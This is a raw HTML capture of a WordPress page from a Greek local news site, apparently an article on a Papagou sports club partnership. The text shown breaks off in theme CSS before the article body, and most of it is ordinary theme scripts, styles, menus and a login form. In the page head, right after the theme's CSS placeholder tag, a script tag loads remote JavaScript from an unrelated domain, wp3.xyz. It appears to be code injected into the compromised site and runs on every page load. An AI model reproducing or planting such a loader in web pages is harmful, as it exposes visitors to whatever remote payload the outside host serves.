

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voreiageitonia.gr/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC/
body_size: 51679
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο | Βόρεια Γειτονιά</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voreiageitonia.gr/xmlrpc.php" />
    <script>!function(e){var n={};function r(t){if(n[t])return n[t].exports;var o=n[t]={i:t,l:!1,exports:{}};return e[t].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=e,r.c=n,r.d=function(e,n,t){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:t})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(r.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var o in e)r.d(t,o,function(n){return e[n]}.bind(null,o));return t},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="",r(r.s=0)}([function(e,n){!function(e){var n=e.ampUrl,r=e.isCustomizePreview,t=e.isAmpDevMode,o=e.noampQueryVarName,i=e.noampQueryVarValue,a=e.disabledStorageKey,u=e.mobileUserAgents,s=e.regexRegex;if("undefined"!=typeof sessionStorage){var c=new RegExp(s);if(u.some((function(e){var n=e.match(c);if(n&&new RegExp(n[1],n[2]).test(navigator.userAgent))return!0;return navigator.userAgent.includes(e)}))){document.addEventListener("DOMContentLoaded",(function(){var e=document.getElementById("amp-mobile-version-switcher");if(e){e.hidden=!1;var n=e.querySelector("a[href]");n&&n.addEventListener("click",(function(){sessionStorage.removeItem(a)}))}}));var f=t&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(!(sessionStorage.getItem(a)||r||f)){var d=new URL(location.href);d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):(window.stop(),location.replace(n))}}}}({"ampUrl":"https:\/\/voreiageitonia.gr\/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}]);</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ξεκινάει η συνεργασία του Α.Σ. Παπάγου με Περικλή Ταυρόπουλο &raquo; Βόρεια Γειτονιά" href="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voreiageitonia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://voreiageitonia.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-newsletter/style.css?ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://voreiageitonia.gr/wp-content/themes/Newspaper/style.css?ver=10.3.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' />
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://voreiageitonia.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://voreiageitonia.gr/wp-json/wp/v2/posts/27005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voreiageitonia.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://voreiageitonia.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Υποψήφιος για δήμαρχος Παπάγου &#8211; Χολαργού ο Δημήτρης Τούτουζας' href='https://voreiageitonia.gr/ypopshfios-gia-dhmarxos-papagou-xolargou-o-dhmhtrhs-toutouzas/' />
<link rel='next' title='Χριστουγεννιάτικο bazaar- Σώμα Ελληνικού Οδηγισμού Τοπικό Τμήμα Παπάγου' href='https://voreiageitonia.gr/xristougenniatiko-bazaar-swma-ellhnikou-odhgismou-topiko-tmhma-papagou/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://voreiageitonia.gr/%ce%be%ce%b5%ce%ba%ce%b9%ce%bd%ce%ac%ce%b5%ce%b9-%ce%b7-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1-%cf%83-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%ce%bc/" />
<link rel='shortlink' href='https://voreiageitonia.gr/?p=27005' />
<link rel="alternate" type="application/json+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voreiageitonia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoreiageitonia.gr%2F%25ce%25be%25ce%25b5%25ce%25ba%25ce%25b9%25ce%25bd%25ce%25ac%25ce%25b5%25ce%25b9-%25ce%25b7-%25cf%2583%25cf%2585%25ce%25bd%25ce%25b5%25cf%2581%25ce%25b3%25ce%25b1%25cf%2583%25ce%25af%25ce%25b1-%25cf%2584%25ce%25bf%25cf%2585-%25ce%25b1-%25cf%2583-%25cf%2580%25ce%25b1%25cf%2580%25ce%25ac%25ce%25b3%25ce%25bf%25cf%2585-%25ce%25bc%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"62acac9e68","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voreiageitonia.gr\/wp-admin\/","wpRestNonce":"62acac9e68","wpRestUrl":"https:\/\/voreiageitonia.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://voreiageitonia.gr/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC/?amp"><style>#amp-mobile-version-switcher {
	position: absolute;
	width: 100%;
	left: 0;
	z-index: 100;
}

#amp-mobile-version-switcher > a {
	display: block;
	padding: 15px 0;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 16px;
	font-weight: 600;
	color: #eaeaea;
	text-align: center;
	text-decoration: none;
	background-color: #444;
	border: 0;
}

#amp-mobile-version-switcher > a:hover,
#amp-mobile-version-switcher > a:focus,
#amp-mobile-version-switcher > a:active {
	text-decoration: underline;
}
</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://voreiageitonia.gr/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC/?amp=1">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voreiageitonia.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/voreiageitonia.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="230cc154a1";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03b1\u0390","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
.td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }
</style>


<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="post-template-default single single-post postid-27005 single-format-standard td-standard-pack ------- global-block-template-1 tdb_template_64379 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mymenu-container"><ul id="menu-mymenu" class="td-mobile-main-menu"><li id="menu-item-64384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li id="menu-item-64385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li id="menu-item-64386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voreiageitonia.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_784" class="tdc-zone"><div class="tdc_zone tdi_2_145  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_145{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_145:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_145:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_145{
position:relative;
}
}

</style>
<div class="tdi_1_784_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_784_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_119" class="tdc-row"><div class="vc_row tdi_4_798  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_798{
                    min-height: 0;
                }.tdi_4_798,
				.tdi_4_798 .tdc-columns{
				    display: block;
				}.tdi_4_798 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_798 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_798 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
